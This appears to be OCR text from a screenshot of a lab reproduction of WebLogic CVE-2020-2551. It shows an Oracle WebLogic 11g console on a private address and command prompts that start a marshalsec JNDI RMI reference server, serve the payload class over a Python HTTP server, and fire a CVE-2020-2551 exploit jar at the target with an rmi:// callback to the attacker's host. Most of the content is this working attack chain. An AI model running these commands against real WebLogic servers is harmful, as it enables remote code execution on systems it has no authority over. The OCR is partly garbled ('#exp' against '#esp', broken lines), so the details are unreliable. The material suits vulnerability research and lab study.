 不安全 | 172.16.1.128:7001/console/login/LoginForm.jsp
安全论坛 大牛博客 在线工具 CTF工具 开发文档 Java安全
ORACLE
WebLogic Server® 11g
Administration Console
11g
命令提示符 - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.1.1/#exp" 1099
E:\source\java\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.
1.1/#esp" 1099
* Opening JRMP listener on 1099
命令提示符 - python -m http.server --bind 0.0.0.0 80
C:\Users\Y4er\Desktop>python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
命令提示符
E:\source\java\weblogic_CVE_2020_2551\out\artifacts\weblogic_CVE_2020_2551_jar>java -jar weblogic_CVE_2020_2551.jar 172.
16.1.128 7001 rmi://172.16.1.1:1099/esp
WebLogic Server 版本: 10.3.6.0
版权所有 © 1996, 2011, Oracle 和/或其子公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其它名称可能是各自所有者的商标。
Yu